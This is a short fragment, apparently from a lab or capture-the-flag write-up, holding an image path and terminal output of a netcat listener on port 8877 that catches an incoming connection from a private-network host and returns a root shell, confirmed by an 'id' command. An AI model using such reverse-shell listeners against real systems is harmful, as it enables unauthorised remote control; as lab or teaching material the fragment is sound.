 → ~ nc -lvvp 8877
listening on [any] 8877 ...
192.168.100.142: inverse host lookup failed: Unknown host
connect to [192.168.100.101] from (UNKNOWN) [192.168.100.142] 51146
id
uid=0(root) gid=0(root) groups=0(root)